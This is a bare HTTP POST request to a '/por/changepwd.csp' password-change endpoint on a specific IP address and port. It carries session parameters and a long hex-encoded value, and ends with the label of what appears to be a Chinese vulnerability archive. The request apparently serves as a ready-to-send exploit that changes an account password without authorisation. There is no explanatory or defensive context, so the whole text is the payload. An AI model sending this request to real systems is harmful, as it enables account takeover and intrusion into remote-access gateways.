 POST /por/changepwd.csp HTTP/1.1
Host: 123.135.123.107:4433
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 176
sessReq=clusterd&sessid=1&str=26c2ebe58a8274ba6c3dcd340cb38a1bf052267106947f980c32f
8d7b521ecb00b78a1c0d94aa381514751b5a2e5ba486d7e4f30b825315e985867749e0ad4b02
b4c3f0442&len=138
零组资料文库